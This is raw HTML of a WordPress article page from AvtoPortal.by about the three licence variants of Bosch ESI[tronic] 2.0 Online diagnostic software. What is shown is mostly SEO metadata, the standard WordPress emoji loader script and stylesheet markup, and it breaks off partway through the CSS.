

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avtoportal.by/diagnosticheskoe-po-bosch-esitronic-20-online-v-treh-variantah-licenzii/
body_size: 170550
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Диагностическое ПО Bosch ESI[tronic] 2.0 Online в трех вариантах лицензии</title>
	<meta name="description" content="Новый модульный дизайн: отдельные пакеты ПО ESI[tronic] для специалистов по дизельным двигателям, электронике и грузовых СТО." />
	<link rel="canonical" href="https://avtoportal.by/diagnosticheskoe-po-bosch-esitronic-20-online-v-treh-variantah-licenzii/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Диагностическое ПО Bosch ESI[tronic] 2.0 Online в трех вариантах лицензии" />
	<meta property="og:description" content="Новый модульный дизайн: отдельные пакеты ПО ESI[tronic] для специалистов по дизельным двигателям, электронике и грузовых СТО." />
	<meta property="og:url" content="https://avtoportal.by/diagnosticheskoe-po-bosch-esitronic-20-online-v-treh-variantah-licenzii/" />
	<meta property="og:site_name" content="AvtoPortal.by" />
	<meta property="article:published_time" content="2022-01-24T07:59:52+00:00" />
	<meta property="article:modified_time" content="2023-01-15T09:15:38+00:00" />
	<meta property="og:image" content="https://avtoportal.by/wp-content/uploads/2022/01/diagnosticheskoe-po-bosch-esitronic-20-online-v-treh-variantah-licenzii.png" />
	<meta property="og:image:width" content="768" />
	<meta property="og:image:height" content="285" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="3 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://avtoportal.by/diagnosticheskoe-po-bosch-esitronic-20-online-v-treh-variantah-licenzii/#article","isPartOf":{"@id":"https://avtoportal.by/diagnosticheskoe-po-bosch-esitronic-20-online-v-treh-variantah-licenzii/"},"author":{"name":"admin","@id":"https://avtoportal.by/#/schema/person/59efd1b9735f16f62b510d2d5a93fc12"},"headline":"Новый модульный дизайн: диагностическое ПО Bosch ESI[tronic] 2.0 Online в трех вариантах лицензии","datePublished":"2022-01-24T07:59:52+00:00","dateModified":"2023-01-15T09:15:38+00:00","mainEntityOfPage":{"@id":"https://avtoportal.by/diagnosticheskoe-po-bosch-esitronic-20-online-v-treh-variantah-licenzii/"},"wordCount":595,"publisher":{"@id":"https://avtoportal.by/#organization"},"image":{"@id":"https://avtoportal.by/diagnosticheskoe-po-bosch-esitronic-20-online-v-treh-variantah-licenzii/#primaryimage"},"thumbnailUrl":"https://avtoportal.by/wp-content/uploads/2022/01/diagnosticheskoe-po-bosch-esitronic-20-online-v-treh-variantah-licenzii.png","articleSection":["Полезная информация для автомобилистов"],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://avtoportal.by/diagnosticheskoe-po-bosch-esitronic-20-online-v-treh-variantah-licenzii/","url":"https://avtoportal.by/diagnosticheskoe-po-bosch-esitronic-20-online-v-treh-variantah-licenzii/","name":"Диагностическое ПО Bosch ESI[tronic] 2.0 Online в трех вариантах лицензии","isPartOf":{"@id":"https://avtoportal.by/#website"},"primaryImageOfPage":{"@id":"https://avtoportal.by/diagnosticheskoe-po-bosch-esitronic-20-online-v-treh-variantah-licenzii/#primaryimage"},"image":{"@id":"https://avtoportal.by/diagnosticheskoe-po-bosch-esitronic-20-online-v-treh-variantah-licenzii/#primaryimage"},"thumbnailUrl":"https://avtoportal.by/wp-content/uploads/2022/01/diagnosticheskoe-po-bosch-esitronic-20-online-v-treh-variantah-licenzii.png","datePublished":"2022-01-24T07:59:52+00:00","dateModified":"2023-01-15T09:15:38+00:00","description":"Новый модульный дизайн: отдельные пакеты ПО ESI[tronic] для специалистов по дизельным двигателям, электронике и грузовых СТО.","breadcrumb":{"@id":"https://avtoportal.by/diagnosticheskoe-po-bosch-esitronic-20-online-v-treh-variantah-licenzii/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://avtoportal.by/diagnosticheskoe-po-bosch-esitronic-20-online-v-treh-variantah-licenzii/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoportal.by/diagnosticheskoe-po-bosch-esitronic-20-online-v-treh-variantah-licenzii/#primaryimage","url":"https://avtoportal.by/wp-content/uploads/2022/01/diagnosticheskoe-po-bosch-esitronic-20-online-v-treh-variantah-licenzii.png","contentUrl":"https://avtoportal.by/wp-content/uploads/2022/01/diagnosticheskoe-po-bosch-esitronic-20-online-v-treh-variantah-licenzii.png","width":768,"height":285,"caption":"Диагностическое ПО Bosch ESI[tronic] 2.0 Online в трех вариантах лицензии"},{"@type":"BreadcrumbList","@id":"https://avtoportal.by/diagnosticheskoe-po-bosch-esitronic-20-online-v-treh-variantah-licenzii/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://avtoportal.by/"},{"@type":"ListItem","position":2,"name":"Блог","item":"https://avtoportal.by/blog/"},{"@type":"ListItem","position":3,"name":"Новый модульный дизайн: диагностическое ПО Bosch ESI[tronic] 2.0 Online в трех вариантах лицензии"}]},{"@type":"WebSite","@id":"https://avtoportal.by/#website","url":"https://avtoportal.by/","name":"AvtoPortal.by","description":"Автомобильный сайт Беларуси","publisher":{"@id":"https://avtoportal.by/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://avtoportal.by/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://avtoportal.by/#organization","name":"«Автопортал» – автомобильный сайт","url":"https://avtoportal.by/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoportal.by/#/schema/logo/image/","url":"https://avtoportal.by/wp-content/uploads/2021/02/logo1.png","contentUrl":"https://avtoportal.by/wp-content/uploads/2021/02/logo1.png","width":120,"height":120,"caption":"«Автопортал» – автомобильный сайт"},"image":{"@id":"https://avtoportal.by/#/schema/logo/image/"}},{"@type":"Person","@id":"https://avtoportal.by/#/schema/person/59efd1b9735f16f62b510d2d5a93fc12","name":"admin","sameAs":["https://avtoportal.by/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AvtoPortal.by &raquo; Лента" href="https://avtoportal.by/feed/" />
<link rel="alternate" type="application/rss+xml" title="AvtoPortal.by &raquo; Лента комментариев" href="https://avtoportal.by/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/avtoportal.by\/wp-includes\/js\/wp-emoji.js?ver=6.8.3","twemoji":"https:\/\/avtoportal.by\/wp-includes\/js\/twemoji.js?ver=6.8.3"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This is used to determine if the browser is rendering an emoji with multiple data points
	 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
	 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
	 * does not support the emoji correctly.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Checks if the center point of a single emoji is empty.
	 *
	 * This is used to determine if the browser is rendering an emoji with a single data point
	 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
	 * rendered emoji will have a non-zero value at the center point.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.8.2
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} emoji Emoji to test.
	 *
	 * @return {boolean} True if the center point is empty.
	 */
	function emojiRendersEmptyCenterPoint( context, emoji ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( emoji, 0, 0 );

		// Test if the center point (16, 16) is empty (0,0,0,0).
		var centerPoint = context.getImageData(16, 16, 1, 1);
		for ( var i = 0; i < centerPoint.data.length; i++ ) {
			if ( centerPoint.data[ i ] !== 0 ) {
				// Stop checking the moment it's known not to be empty.
				return false;
			}
		}

		return true;
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([C] + [Q]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
					'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Does Emoji 16.0 cause the browser to go splat?
				 *
				 * To test for Emoji 16.0 support, try to render a new emoji: Splatter.
				 *
				 * The splatter emoji is a single code point emoji. Testing for browser support
				 * required testing the center point of the emoji to see if it is empty.
				 *
				 * 0xD83E 0xDEDF (\uD83E\uDEDF) == 🫟 Splatter.
				 *
				 * When updating this test, please ensure that the emoji is either a single code point
				 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
				 * joiner vs a zero-width space.
				 */
				var notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\uDEDF' );
				return ! notSupported;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString(),
						emojiRendersEmptyCenterPoint.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
		<style>
					</style>
		<link rel='stylesheet' id='citadela-reset-css' href='https://avtoportal.by/wp-content/themes/citadela/design/css/reset.css?ver=1716899159' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-base-css' href='https://avtoportal.by/wp-content/themes/citadela/design/css/base.css?ver=1716899159' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://avtoportal.by/wp-includes/css/dist/block-library/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<link rel='stylesheet' id='citadela-item-featured-image-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/item-featured-image/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-item-opening-hours-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/item-opening-hours/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-item-contact-details-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/item-contact-details/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-item-contact-form-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/item-contact-form/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-item-gpx-download-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/item-gpx-download/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-item-get-directions-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/item-get-directions/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-item-claim-listing-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/item-claim-listing/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-item-extension-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/item-extension/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-item-gallery-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/item-gallery/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-item-events-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/item-events/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-directory-search-form-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/directory-search-form/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-posts-search-form-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/posts-search-form/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-posts-search-results-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/posts-search-results/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-default-search-results-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/default-search-results/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-directory-advanced-filters-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/directory-advanced-filters/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-authors-list-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/authors-list/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-author-detail-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/author-detail/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-blog-posts-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/blog-posts/style.css?ver=1716899042' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-posts-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/posts/style.css?ver=1716899042' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-price-table-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/price-table/style.css?ver=1716899042' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-spacer-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/spacer/style.css?ver=1716899042' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-service-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/service/style.css?ver=1716899042' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-responsive-text-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/responsive-text/style.css?ver=1716899042' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-page-title-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/page-title/style.css?ver=1716899042' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-opening-hours-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/opening-hours/style.css?ver=1716899042' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-cluster-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/cluster/style.css?ver=1716899042' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 